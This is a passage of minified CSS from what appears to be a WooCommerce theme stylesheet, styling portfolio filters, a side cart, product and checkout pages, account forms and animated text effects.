.filters{display:flex;justify-content:center;align-items:center;display:inline-flex;padding:0}.thb-portfolio-filter.style1 .filters li{white-space:nowrap;display:inline-flex;padding:0 8px;width:auto}}.thb-portfolio-filter.style2{width:100%;margin-bottom:20px}.thb-portfolio-filter.style2 .filters{list-style:none;margin:0;padding:0;width:100%}.thb-portfolio-filter.style2 .filters li{display:flex;width:100%;font-size:18px;text-transform:uppercase;font-weight:400;margin-bottom:20px}@media only screen and (min-width: 64.063em){.thb-portfolio-filter.style2 .filters li{display:inline-flex;width:auto}}@media only screen and (min-width: 64.063em){.thb-portfolio-filter.style2 .filters li+li{margin-left:20px}}.thb-portfolio-filter.style2 .filters li a{position:relative;opacity:0.5;color:#151515;z-index:1}.thb-portfolio-filter.style2 .filters li a:before{content:'';position:absolute;top:60%;height:6px;left:0;z-index:-1;width:100%;background:#1aa97f;transform-origin:left center;will-change:transform;-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-webkit-transform:scale(0, 1);transform:scale(0, 1)}.thb-portfolio-filter.style2 .filters li a:hover,.thb-portfolio-filter.style2 .filters li a.active{opacity:1}.thb-portfolio-filter.style2 .filters li a:hover:before,.thb-portfolio-filter.style2 .filters li a.active:before{-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.thb-portfolio-filter.style3{display:none;vertical-align:middle;margin-left:10px}.rtl .thb-portfolio-filter.style3{margin-left:0;margin-right:10px}@media only screen and (min-width: 64.063em){.thb-portfolio-filter.style3{display:inline-flex}}.thb-portfolio-filter.style3 .thb-toggle{display:inline-flex;justify-content:center;align-items:center;width:30px;height:30px}.thb-portfolio-filter.style3 .thb-toggle svg{width:20px}.thb-portfolio-filter.style3 .thb-toggle svg g{stroke-width:4}.thb-portfolio-filter.style3 .filters{background:#fff;display:inline-flex;align-items:center;opacity:0;visibility:hidden;position:absolute;top:100%;right:15px;left:15px;height:auto;align-items:center}@media only screen and (min-width: 64.063em){.thb-portfolio-filter.style3 .filters{top:0;height:100%}}.full-width-row .thb-portfolio-filter.style3 .filters,.footer.full-width-footer>.row .thb-portfolio-filter.style3 .filters,.subfooter.full-width-subfooter>.row .thb-portfolio-filter.style3 .filters{left:0;right:0}.thb-portfolio-filter.style3 .filters li{display:flex;font-size:18px;font-weight:400}@media only screen and (min-width: 64.063em){.thb-portfolio-filter.style3 .filters li{display:inline-flex}}.thb-portfolio-filter.style3 .filters li.close{margin-left:auto;cursor:pointer;text-transform:uppercase;color:#151515;font-size:12px;vertical-align:middle;line-height:20px;font-weight:600}.thb-portfolio-filter.style3 .filters li.close svg{width:20px;height:20px;display:inline-flex;vertical-align:middle}.thb-portfolio-filter.style3 .filters li.close svg g{stroke-width:4}.rtl .thb-portfolio-filter.style3 .filters li.close{margin-left:0;margin-right:auto}@media only screen and (min-width: 64.063em){.thb-portfolio-filter.style3 .filters li+li{margin-left:20px}.rtl .thb-portfolio-filter.style3 .filters li+li{margin-left:0;margin-right:20px}}.thb-portfolio-filter.style3 .filters li a{position:relative}.thb-portfolio-filter.style3 .filters li a:before{content:'';position:absolute;top:100%;height:1px;left:0;width:calc(100% - 10px);background:#151515;transform-origin:left center;-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-webkit-transform:scale(0, 1);transform:scale(0, 1)}.rtl .thb-portfolio-filter.style3 .filters li a:before{left:auto;right:0}.thb-portfolio-filter.style3 .filters li a:after{margin-left:5px}.rtl .thb-portfolio-filter.style3 .filters li a:after{margin-left:0;margin-right:5px}.thb-portfolio-filter.style3 .filters li a:hover:before,.thb-portfolio-filter.style3 .filters li a.active:before{-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.portfolio-attributes{display:flex}.portfolio-attributes .attribute h6{text-transform:uppercase;display:block;color:#151515;line-height:1;padding-bottom:10px;border-bottom:1px solid #151515}.portfolio-attributes .attribute p{display:block}.portfolio-attributes.style1{flex-direction:column}.portfolio-attributes.style1 .attribute+.attribute{margin-top:30px}.portfolio-attributes.style2{flex-direction:column}@media only screen and (min-width: 40.063em){.portfolio-attributes.style2{flex-direction:row}}.portfolio-attributes.style2 .attribute{flex:1}.portfolio-attributes.style2 .attribute+.attribute{margin-top:30px}@media only screen and (min-width: 40.063em){.portfolio-attributes.style2 .attribute+.attribute{margin-top:0;padding-left:30px}}.thb-portfolio.portfolio-vertical .type-portfolio{overflow:hidden}.thb-portfolio.portfolio-vertical.remove-transition .type-portfolio .thb-placeholder{transform-origin:left top;-moz-transition:none 1s;-o-transition:none 1s;-webkit-transition:none 1s;transition:none 1s;-moz-transform:scale(1.3) translateX(-5%);-ms-transform:scale(1.3) translateX(-5%);-webkit-transform:scale(1.3) translateX(-5%);transform:scale(1.3) translateX(-5%)}.thb-portfolio.portfolio-vertical.slick-initialized .slick-track{display:flex}.thb_3dimg{-webkit-tap-highlight-color:transparent;position:absolute;top:0;left:0;width:100%;height:100%;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.atvImg-container{position:relative;width:100%;height:100%;outline:1px solid transparent;transform-origin:center;will-change:transform;-moz-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.atvImg-container.over .atvImg-shadow{box-shadow:0 35px 70px rgba(14,21,47,0.4),0 16px 40px rgba(14,21,47,0.4)}.atvImg-layers{position:relative;width:100%;height:100%;overflow:hidden;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.atvImg-rendered-layer{position:absolute;width:104%;height:104%;top:-2%;left:-2%;will-change:transform;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.atvImg-shadow{position:absolute;top:5%;left:5%;width:90%;height:90%;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;box-shadow:0 8px 30px rgba(14,21,47,0.6)}#side-cart{position:fixed;z-index:101;padding:0;left:0;top:0;bottom:0;right:0;display:none;overflow:hidden;background:rgba(65,65,65,0.9);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}#side-cart .cart-container{display:flex;flex-direction:column;background:#f9f9f9;height:100%;float:right;width:100%;padding-bottom:160px;position:relative;color:#151515;-moz-transform:translateX(100%);-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translateX(100%)}@media only screen and (min-width: 40.063em){#side-cart .cart-container{width:480px}}#side-cart .cart-container.empty{padding-bottom:0}.rtl #side-cart .cart-container{float:left;-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}#side-cart header{border-bottom:1px solid rgba(0,0,0,0.05);padding:27px 20px}#side-cart header h6{margin:0}#side-cart .widget_shopping_cart{height:calc(100% - 100px);flex:1;margin:0}#side-cart .widget_shopping_cart .widgettitle{display:none}#side-cart .widget_shopping_cart .widget_shopping_cart_content{display:flex;height:100%;padding:20px 0 20px 20px}#side-cart .widget_shopping_cart .widget_shopping_cart_content .product_list_widget{flex:1;width:100%;height:100%;overflow:auto;padding-right:20px}.rtl #side-cart .widget_shopping_cart .widget_shopping_cart_content .product_list_widget{padding-right:0;padding-left:0}.rtl #side-cart .widget_shopping_cart .widget_shopping_cart_content{padding-left:0;padding-right:20px}#side-cart .widget_shopping_cart .total{position:absolute;bottom:100px;left:0;width:100%;margin:0;padding:0 20px;font-size:18px}#side-cart .widget_shopping_cart .total strong{font-weight:400}#side-cart .widget_shopping_cart .total .amount{font-size:24px}.rtl #side-cart .widget_shopping_cart .total{left:auto;right:0}#side-cart .widget_shopping_cart .buttons{position:absolute;bottom:0;left:0;width:100%}#side-cart .widget_shopping_cart .buttons .button{color:#fff;height:50px;line-height:50px;margin:0;border-radius:0}#side-cart .widget_shopping_cart .buttons .button.checkout{margin:0}.shop-row{margin-top:50px}.shop-row.full-width-row,.footer.full-width-footer>.shop-row.row,.subfooter.full-width-subfooter>.shop-row.row{padding:0 25px}.thb_shop_bar{margin-bottom:35px;font-size:14px;line-height:1;font-weight:400;color:#545353}.thb_shop_bar .breadcrumb-column{margin-bottom:20px}@media only screen and (min-width: 40.063em){.thb_shop_bar .breadcrumb-column{margin-bottom:0}}@media only screen and (min-width: 40.063em){.thb_shop_bar .result-column{text-align:right}.rtl .thb_shop_bar .result-column{text-align:left}}.thb_shop_bar .woocommerce-result-count,.thb_shop_bar .woocommerce-ordering{display:inline-block;margin:0}.thb_shop_bar .woocommerce-result-count{font-size:inherit;color:rgba(64,63,68,0.6)}.thb_shop_bar .woocommerce-ordering select{color:#403f44;border:0;background:none;height:auto}@media only screen and (min-width: 64.063em){.thb_shop_bar .woocommerce-ordering{margin-left:25px}}.term-description{margin-bottom:35px;font-size:16px;padding-right:10%}.term-description p{font-size:inherit}.products .product{display:flex;margin-bottom:22px;text-align:left;flex-direction:column}.rtl .products .product{text-align:right}.products .product:hover .product_after_title .product_after_shop_loop_price{-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.products .product:hover .product_after_title .product_after_shop_loop_buttons{top:0}.products .product.will-animate{opacity:0;-moz-transform:translateY(30px);-ms-transform:translateY(30px);-webkit-transform:translateY(30px);transform:translateY(30px)}.products .product .product_thumbnail{position:relative;width:100%;margin-bottom:20px;overflow:hidden}.products .product .product_thumbnail img{width:100%}.products .product .product_thumbnail a{display:block}.products .product .product_thumbnail.thb_hover{position:relative}.products .product .product_thumbnail.thb_hover .product_thumbnail_hover{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-moz-background-size:cover;-o-background-size:cover;-webkit-background-size:cover;background-size:cover;background-position:center}.products .product .product_thumbnail.thb_hover:hover .product_thumbnail_hover{opacity:1}.products .product h3{font-size:18px;font-weight:500;margin:0 0 2px;line-height:1}.thb-capitalize-on .products .product h3{text-transform:uppercase}.products .product h3 a:hover{color:#151515}.products .product .product_after_title{position:relative;overflow:hidden;font-size:16px}.products .product .product_after_title .product_after_shop_loop_buttons,.products .product .product_after_title .product_after_shop_loop_price{height:25px;display:flex;align-items:center}.products .product .product_after_title .price{line-height:25px;color:#616161}.products .product .product_after_title .product_after_shop_loop_buttons{position:absolute;top:100%;left:0;width:100%}.products .product .product_after_title .button{border:0;position:relative;background:none;color:#1aa97f;line-height:1.3;font-size:16px;height:auto;text-align:left;padding:0;font-weight:400;text-transform:none}.products .product .product_after_title .button:after{border-color:#1aa97f}.products .product .product_after_title .button:hover{background:transparent}.products .product.product-category{display:flex;flex-direction:column;width:100%;text-align:left;margin-bottom:30px}.products .product.product-category a{position:relative;padding-bottom:90%;overflow:hidden;height:0;background-size:cover;background-position:center}@-moz-document url-prefix(){.products .product.product-category a{height:auto;padding:0}.products .product.product-category a:before{content:'';display:block;width:100%;padding-bottom:90%}}.products .product.product-category a div{position:absolute;top:0;left:0;padding:30px;z-index:2;width:100%;height:100%;text-align:left}.products .product.product-category a div h2{text-align:left;text-transform:none;margin:0 0 10px;font-size:22px}.products .product.product-category a div h2 .count{display:inline-block;margin-left:10px;background:none;vertical-align:super;font-size:12px;color:#f02121}.products .product.product-category a div span{display:inline-block;font-size:14px;opacity:0;color:#151515;-moz-transform:translateX(10px);-ms-transform:translateX(10px);-webkit-transform:translateX(10px);transform:translateX(10px)}.products .product.product-category a:hover div span{opacity:1;color:#151515;-moz-transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}.products .product.product-category.double-height a{padding-bottom:calc(180% + 28px)}@-moz-document url-prefix(){.products .product.product-category.double-height a{padding:0}.products .product.product-category.double-height a:before{padding-bottom:calc(180% + 28px)}}.price ins{text-decoration:none}.quantity .screen-reader-text{display:none}.quantity .qty{text-align:center;padding-right:5px;padding-left:15px;padding:0 5px 0 15px;height:42px;line-height:42px;font-size:18px;font-weight:600;width:60px;margin:0}.badge{position:absolute;top:10px;left:10px;display:flex;align-items:center;z-index:2;font-size:12px;color:#fff;font-weight:600;height:30px;line-height:1;padding:0 13px;text-transform:uppercase;letter-spacing:normal}.badge.onsale{background:rgba(26,169,127,0.5)}.badge.out-of-stock{background:rgba(177,177,177,0.5)}.badge.new{background:rgba(235,186,3,0.5)}.added_to_cart{display:none !important}.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#478df7;border:none;position:fixed;bottom:0;left:0;width:100%;min-height:70px;display:flex;margin:0;padding:15px;z-index:9999;overflow:hidden;transform:translateY(100%);font-weight:400;color:#fff;font-size:16px;text-align:center;animation:thb-slide-in, thb-slide-out;animation-duration:1.5s, 1.5s;animation-delay:0.5s, 5s;animation-fill-mode:forwards;animation-timing-function:ease}@media only screen and (min-width: 40.063em){.woocommerce-message,.woocommerce-error,.woocommerce-info{padding:25px 45px}}.woocommerce-message .button,.woocommerce-error .button,.woocommerce-info .button{display:none}.woocommerce-message a,.woocommerce-error a,.woocommerce-info a{display:inline-flex;margin-left:10px;color:#fff;text-decoration:underline}.woocommerce-info{background:#feb04b}.woocommerce-error{background:#fc5f5f;list-style:none;flex-direction:column}.woocommerce-error li{display:block}.woocommerce-error li:last-of-type{margin:0}@keyframes thb-slide-in{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}@keyframes thb-slide-out{0%{transform:translateY(0%)}100%{transform:translateY(1000%)}}.product-page{margin:0 0 50px}.product-page .woocommerce-product-gallery{position:relative}.product-page .woocommerce-product-gallery a{display:block}.product-page .woocommerce-product-gallery img{width:100%;margin-bottom:2px}@media only screen and (min-width: 64.063em){.product-page .large-order-3+.product-information-holder .product-information{padding-right:20px;padding-left:0}}.product-page .large-order-3+.product-information-holder .product-information [itemprop="description"]{padding-right:0;padding-left:10%}@media only screen and (min-width: 64.063em){.product-page .product-information{padding-left:20px}}.product-page .product-information .woocommerce-breadcrumb{font-size:14px;margin-bottom:15px}.product-page .product-information .product_title{font-weight:400;margin-bottom:20px}@media only screen and (min-width: 64.063em){.product-page .product-information .product_title{font-size:60px}}.product-page .product-information .woocommerce-product-rating{margin-bottom:20px}.product-page .product-information [itemprop="description"]{padding-right:10%}.product-page .product-information .star-rating,.product-page .product-information .comment-form-rating .stars,.comment-form-rating .product-page .product-information .stars{display:inline-flex;margin:0;vertical-align:middle}.product-page .product-information .woocommerce-review-link{display:inline-flex;font-size:14px;color:#403f44;margin-left:5px}.product-page .product-information .woocommerce-review-link .count{margin-right:5px}.product-page .product-information .stock.out-of-stock{color:red}.product-page .product-information .price{font-size:36px;color:#1aa97f}.product-page .product-information .price del{opacity:0.6;font-size:70%}.product-page .product-information .single_add_to_cart_button{margin:0;vertical-align:middle}.product-page .product-information .single_add_to_cart_button:hover{background:#1aa97f;border-color:#1aa97f}.product-page .product-information .screen-reader-text{display:none}.product-page .product-information .woocommerce-variation-price{display:none}.product-page .product-information .variations_button{display:inline-block}.product-page .product-information .reset_variations{display:none;color:#1aa97f;margin-bottom:20px}.product-page .product-information .short-description{padding:0 50px}.product-page .product-information .quantity{float:left;margin-right:10px}.rtl .product-page .product-information .quantity{float:right;margin-right:0;margin-left:10px}.product-page .product-information #share-post-link{margin-top:35px}.product-page .product-information .product_meta{width:100%;text-transform:uppercase;margin-top:35px;color:#151515}.product-page .product-information .product_meta>span{display:block;font-weight:600;font-size:11px;text-transform:uppercase;margin:0}.product-page .product-information .product_meta>span a{color:#1aa97f;font-weight:500}.product-page .product-information .product_meta>span span{font-weight:400}.product-page .product-information .product_meta .wcml_currency_switcher{display:none}.product-page .group_table{margin-bottom:10px}.product-page .group_table td{padding:0 0 10px;margin-bottom:10px;vertical-align:middle}.product-page .group_table td.label label{margin:0 15px 0 0}.product-page .group_table td.price{font-size:20px}.product-page.style1{margin-top:50px}.product-page.style1 .product-information-holder{overflow:hidden}.product-page.style1 .product-information{display:flex;flex-direction:column}.product-page.product-full-width-on{margin-top:0}.product-page.product-full-width-on .product-information{padding:15px}@media only screen and (min-width: 40.063em){.product-page.product-full-width-on .product-information{padding:10%}}.product-page .variations{width:100%}@media only screen and (min-width: 40.063em){.product-page .variations{width:80%}}@media only screen and (min-width: 64.063em){.product-page .variations{width:60%}}.product-page .variations label{margin-bottom:10px}.product-page .variations .select-wrapper{margin-bottom:20px}.woocommerce-tabs{margin:50px 0}.woocommerce-tabs .tabs{list-style:none;text-align:center;font-size:20px;margin-bottom:50px}.woocommerce-tabs .tabs li{display:flex;margin:0 0 15px}@media only screen and (min-width: 40.063em){.woocommerce-tabs .tabs li{display:inline-flex;margin:0 15px}}.woocommerce-tabs .tabs li a{color:#151515;font-size:18px;position:relative}.woocommerce-tabs .tabs li a:hover{color:#1aa97f}.woocommerce-tabs .tabs li a:after{content:'';display:block;border-bottom:1px solid #1aa97f;position:absolute;top:100%;left:0;width:100%;-moz-transform-origin:50% 50% 50%;-ms-transform-origin:50% 50% 50%;-webkit-transform-origin:50% 50% 50%;transform-origin:50% 50% 50%;-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-webkit-transform:scale(0, 1);transform:scale(0, 1)}.woocommerce-tabs .tabs li.active a{color:#1aa97f}.woocommerce-tabs .tabs li.active a:after{-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.woocommerce-tabs .wc-tab h2{display:none}.related,.upsells,.cross-sells{padding-top:50px}.related h2,.upsells h2,.cross-sells h2{display:block;text-align:center;font-size:20px;font-weight:400;margin-bottom:30px}.shop_attributes{margin:0 auto;width:100%}@media only screen and (min-width: 40.063em){.shop_attributes{width:80%}}@media only screen and (min-width: 64.063em){.shop_attributes{width:60%}}.shop_attributes tr{border-bottom:1px solid rgba(0,0,0,0.05)}.shop_attributes tr th{vertical-align:initial;text-align:left;padding:20px 0;line-height:1.6}.shop_attributes tr td{text-align:right;padding:20px 0}.shop_attributes tr td p{font-size:16px;margin-bottom:0}.thb-shop-title{margin:5vh 0 10vh}.woocommerce-checkout .thb-shop-title{margin-bottom:5vh}@media only screen and (min-width: 75em){.thb-shop-title{font-size:70px}}.thb-box-title,.cart-collaterals h2,.woocommerce-checkout h2,#order_review_heading,#customer_details h3,.woocommerce-Address-title h3,.woocommerce-MyAccount-content h3,.woocommerce-MyAccount-content h2,.woocommerce-EditAccountForm legend,#customer_login h2{font-size:20px;text-transform:none;color:#151515;margin:0 0 30px}@media only screen and (min-width: 40.063em){.cart-section,.woocommerce-billing-fields,.woocommerce-shipping-fields,.woocommerce-additional-fields{padding-right:5%}}.shop_table{width:100%;margin-bottom:30px;color:#151515}.shop_table thead{text-align:left}.shop_table thead tr{border-bottom:1px solid rgba(0,0,0,0.07)}.shop_table thead tr th{text-transform:uppercase;color:#7f7e83;font-size:12px;font-weight:400;padding:0 5px 10px}@media only screen and (min-width: 40.063em){.shop_table thead tr th{padding:0 13px 10px}}@media only screen and (max-width: 64.063em){.shop_table thead tr th.product-thumbnail{display:none}}.shop_table tbody tr{border-bottom:1px solid rgba(0,0,0,0.07)}.shop_table tbody tr th{text-align:left;color:#151515}.woocommerce-checkout .shop_table tbody tr th,.cart_totals .shop_table tbody tr th{text-transform:uppercase;font-size:12px}.shop_table tbody tr td{padding:10px 5px}@media only screen and (min-width: 40.063em){.shop_table tbody tr td{padding:30px 13px}}.woocommerce-checkout .shop_table tbody tr td,.cart_totals .shop_table tbody tr td{padding-top:15px;padding-bottom:15px}.shop_table tbody .product-name{width:55%}.shop_table tbody .product-name .product-quantity{font-size:14px;font-weight:400}.shop_table tbody .product-thumbnail img{max-width:100px}@media only screen and (max-width: 64.063em){.shop_table tbody .product-thumbnail{display:none}}.shop_table .actions{padding-left:0;padding-right:0}.shop_table .actions .footer_coupon{display:flex;justify-content:space-between}@media only screen and (max-width: 64.063em){.shop_table .actions .footer_coupon{flex-direction:column;flex:1}}.shop_table .actions .footer_coupon .button{justify-content:center;vertical-align:middle}.shop_table tfoot{color:#151515}.shop_table tfoot tr{text-align:left;border-bottom:1px solid rgba(0,0,0,0.07)}.shop_table tfoot tr.order-total td{font-size:22px}.shop_table tfoot th{text-transform:uppercase;font-size:12px;padding-left:25px;font-weight:600}.shop_table tfoot td{padding:15px 5px}@media only screen and (min-width: 40.063em){.shop_table tfoot td{padding:15px 13px}}.shop_table tfoot:last-child{border:0}.shop_table.cart{tr:last-child;tr-border:0}#shipping_method{list-style:none;margin:0}#shipping_method label{font-size:14px;display:inline;margin-left:7px;text-transform:none}.cart-collaterals{background:#f1f1f1;padding:15px;margin-bottom:30px}@media only screen and (min-width: 40.063em){.cart-collaterals{padding:35px}}.cart_totals h2{margin-bottom:0}.cart_totals .shop_table{margin:0;color:#151515}.cart_totals .shop_table tbody tr th{text-transform:uppercase;font-size:12px}@media only screen and (min-width: 40.063em){.cart_totals .shop_table tbody tr th{width:100px}}.cart_totals .shop_table tbody tr td{font-size:16px}.cart_totals .shop_table tbody tr.order-total td{font-size:22px}.cart_totals .shipping-calculator-form .form-row{margin-bottom:10px}.cart_totals .shipping-calculator-form .input-text{width:100%;margin:0}.cart_totals p{margin:0}.cart_totals .shipping-calculator-button{text-transform:uppercase;font-weight:600;font-size:12px}.cart_totals .button{width:100%}.cart_totals .button.checkout-button{margin-top:20px;height:50px;line-height:48px;font-size:14px}.cart-empty svg{max-width:120px;margin-bottom:30px}.checkout-login,.checkout-coupon{padding:10px 0}.checkout-login form,.checkout-coupon form{padding:30px 0}.checkout-login .showlogin,.checkout-login .showcoupon,.checkout-coupon .showlogin,.checkout-coupon .showcoupon{font-weight:500}.coupon{display:flex}.coupon label{display:none}.coupon .input-text{flex:1;vertical-align:middle;margin:0}.coupon .button{margin-left:10px}.woocommerce-checkout .form-row{margin:0}.woocommerce-checkout .select2-container{margin-bottom:27px}.woocommerce-checkout abbr{border:none}.woocommerce-info{text-transform:uppercase;font-weight:600;font-size:12px;color:#151515;margin-bottom:20px}.woocommerce-info a:not(.button){color:#1aa97f}form+.woocommerce-info{margin-top:20px}@media only screen and (min-width: 40.063em){.woocommerce-info+form{max-width:40%;margin:0 auto}}form.woocommerce-checkout{margin-top:30px}#customer_details #ship-to-different-address{display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center}#customer_details #ship-to-different-address label{display:inline-block;font-size:12px;font-weight:600;margin:0}#customer_details #ship-to-different-address label span{margin-left:15px}#customer_details .create-account{margin-bottom:30px}#customer_details .create-account label{display:inline-block;margin:0 10px 0 0}#customer_details .create-account p{font-size:16px}#customer_details #billing_address_1,#customer_details #shipping_address_1{margin-bottom:5px}.shop_table.woocommerce-checkout-review-order-table{margin-bottom:0}.shop_table.woocommerce-checkout-review-order-table thead tr th:first-child,.shop_table.woocommerce-checkout-review-order-table tfoot th,.shop_table.woocommerce-checkout-review-order-table tbody tr td:first-child{padding-left:0}.shop_table.woocommerce-checkout-review-order-table thead tr th:last-child,.shop_table.woocommerce-checkout-review-order-table tbody tr td:last-child,.shop_table.woocommerce-checkout-review-order-table tfoot tr td:last-child{width:170px}.payment_methods{list-style:none}.payment_methods .wc_payment_method{padding:20px 0 20px 0;border-bottom:1px solid rgba(0,0,0,0.07)}.payment_methods .wc_payment_method:last-child{border-bottom:0}.payment_methods .wc_payment_method.payment_method_paypal img{display:none}.payment_methods .wc_payment_method.payment_method_paypal label{align-items:center;display:inline-flex}.payment_methods .wc_payment_method.payment_method_paypal .about_paypal{font-size:80%;margin-left:20px;font-weight:400}.payment_methods label{display:inline-block;margin-left:15px;font-size:14px;font-weight:600;text-transform:none;margin-bottom:0}.payment_methods .payment_box{padding-left:32px}.payment_methods .payment_box p{font-size:14px;color:#79787f;margin:0;padding:5px 0 0}#place_order{width:100%;justify-content:center;height:50px;font-weight:600;text-transform:uppercase}.form-row.wc-terms-and-conditions{margin-bottom:30px}.form-row.wc-terms-and-conditions label{display:inline;text-transform:none;font-weight:400}.form-row.wc-terms-and-conditions label span{margin-left:15px}.woocommerce-form-login label{text-align:left}.woocommerce-form-login p{font-size:14px}.woocommerce-form-login .woocommerce-form__label{margin:0;font-size:14px;text-transform:none}.woocommerce-form-login .input-text{margin-bottom:15px}.woocommerce-form-login .button{width:100%;margin-top:10px;margin-bottom:20px}.woocommerce-form-login .last-row{font-size:14px;padding-bottom:20px}.woocommerce-form-login .lost_password{text-align:right}.woocommerce-privacy-policy-text{font-size:14px}.woocommerce-privacy-policy-text p{font-size:inherit}.my-account-wrapper{padding:50px 0}@media only screen and (min-width: 75em){.my-account-wrapper{padding:70px 0}}.account-user{padding:30px;background:#1d1f1e}@media only screen and (min-width: 40.063em){.account-user{padding:40px}}.account-user p{display:block;font-size:14px;margin:0;color:#868686}.account-user p a{color:#fff}.account-user .user-name{color:#fff;display:block;font-size:12px;text-transform:uppercase;font-weight:400;letter-spacing:0.1em;margin-bottom:15px}.woocommerce-MyAccount-navigation{margin:0 0 30px}.woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0}.woocommerce-MyAccount-navigation ul li a{display:flex;font-weight:600;text-transform:uppercase;font-size:12px;border-top:1px solid #f1f1f1;border-left:1px solid #f1f1f1;border-right:1px solid #f1f1f1;height:55px;padding:0 25px;align-items:center}.woocommerce-MyAccount-navigation ul li:last-child a{border-bottom:1px solid #f1f1f1}.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a{background:#1aa97f;color:#fff;border-color:#1aa97f}.woocommerce-MyAccount-navigation ul li:hover+li a,.woocommerce-MyAccount-navigation ul li.is-active+li a{border-top-color:#1aa97f}.woocommerce-MyAccount-content p.form-row{margin:0}.woocommerce-error{list-style:none;width:100%;text-align:center}.addresses{margin:0 -15px}.addresses .col-1,.addresses .col-2{float:left;width:100%;padding:0 15px}@media only screen and (min-width: 40.063em){.addresses .col-1,.addresses .col-2{width:50%}}.addresses .woocommerce-Address{margin-bottom:40px}.addresses .woocommerce-Address address{line-height:1.5;font-weight:400;margin-bottom:20px}@media only screen and (min-width: 40.063em){.addresses .woocommerce-Address{margin-bottom:0}}#customer_login{padding:50px 0}#customer_login .woocommerce-error{margin:0}@media only screen and (min-width: 40.063em){#customer_login .login-section{padding:5%}}@media only screen and (min-width: 40.063em){#customer_login .login-section{padding:10%}}#customer_login .login-section .input-text{margin-bottom:15px}#customer_login .login-section .button{margin-top:10px}#customer_login .login-section .line{position:absolute;display:none;top:0;left:0;border-left:1px solid #e2e2e2;bottom:0;margin:20px 0}@media only screen and (min-width: 40.063em){#customer_login .login-section .line{display:block}}#customer_login .login-section .or{top:50%;position:absolute;display:none;left:-30px;margin-top:-30px;width:60px;height:60px;font-weight:600;line-height:60px;text-align:center;background:#e2e2e2;color:#fff;font-size:14px;border-radius:34px}@media only screen and (min-width: 40.063em){#customer_login .login-section .or{display:block}}#customer_login .login-section h2{margin-bottom:10px}#customer_login .login-section h2+p{font-size:16px;margin-bottom:25px}#customer_login .login-section .button{width:auto}#customer_login .login-section p.form-row{margin:0}#customer_login .login-section .last-row{margin:0}#customer_login .woocommerce-password-strength{line-height:1.2;font-size:14px;color:#151515;margin-bottom:10px}#customer_login .woocommerce-password-strength+.woocommerce-password-hint{font-size:11px;line-height:1.3;display:block;margin-bottom:10px}.posts .post{padding-bottom:20px}.posts .post:after{display:none}.posts .post .post-title{text-align:left;margin:25px 0 5px}.posts .post .post-title h2{font-size:24px;line-height:30px;font-weight:400}.posts .post .post-meta ul{margin-bottom:10px}.thb-autotype .thb-autotype-entry{display:inline;color:#1aa97f;will-change:contents}.thb-autotype .typed-cursor{font-weight:400;display:inline-block;-moz-animation:blink 0.7s infinite;-webkit-animation:blink 0.7s infinite;animation:blink 0.7s infinite}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-moz-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.thb-fadetype{visibility:hidden;perspective:2000px}.thb-fadetype .thb-fadetype-entry{display:inline-block;will-change:contents}.thb-fadetype .thb-fadetype-entry div{transform-origin:0 100%;transform-style:preserve-3d;will-change:opacity}.thb-gradienttype *{-moz-background-clip:text !important;-o-background-clip:text !important;-webkit-background-clip:text !important;background-clip:text !important;-moz-text-fill-color:transparent !important;-o-text-fill-color:transparent !important;-webkit-text-fill-color:transparent !important;text-fill-color:transparent !important}.thb-slidetype{visibility:hidden}.thb-slidetype .thb-slidetype-entry{display:block;will-change:contents;overflow:hidden}.thb-slidetype .thb-slidetype-entry .lines{display:block}.thb-stroketype 